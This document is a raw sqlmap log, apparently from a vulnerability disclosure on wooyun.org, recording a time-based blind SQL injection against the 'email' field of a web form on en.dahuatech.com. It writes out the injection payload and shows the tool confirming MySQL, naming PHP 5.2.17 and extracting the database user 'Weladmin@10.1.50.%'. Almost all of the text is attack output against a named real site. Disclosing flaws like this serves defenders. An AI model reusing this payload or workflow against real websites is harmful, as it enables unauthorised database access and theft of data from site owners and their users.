 [22:11:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: Submit=Submit&company=Acunetix&email=i' AND (SELECT * FROM (SELECT(
SLEEP(5)))VovR) AND 'HOYB'='HOYB&lidgen=1&name=fcsstdvm&phone=555-666-0606&sourc
e_from=Installer&subclass_id[]=1&title=Mr.
---
[22:11:18] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[22:11:18] [INFO] testing MySQL
[22:11:18] [INFO] confirming MySQL
[22:11:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[22:11:18] [INFO] fetching current user
[22:11:18] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[22:13:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
Weladmin@10.1.50.%
current user:    'Weladmin@10.1.50.%'
[22:18:46] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\en.dahuatech.com'
www.wooyun.org